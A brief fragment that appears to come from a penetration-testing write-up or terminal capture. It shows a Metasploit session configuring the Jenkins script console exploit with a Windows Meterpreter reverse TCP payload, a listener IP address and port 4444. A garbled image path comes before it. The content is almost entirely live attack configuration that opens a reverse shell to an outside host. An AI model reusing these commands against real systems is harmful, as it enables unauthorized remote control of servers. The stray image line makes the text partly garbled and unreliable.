 msf6 exploit(multi/http/jenkins_script_console) > set LHOST 3.12.146.208
LHOST => 3.12.146.208
msf6 exploit(multi/http/jenkins_script_console) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/jenkins_script_console) > set LPORT 4444
LPORT => 4444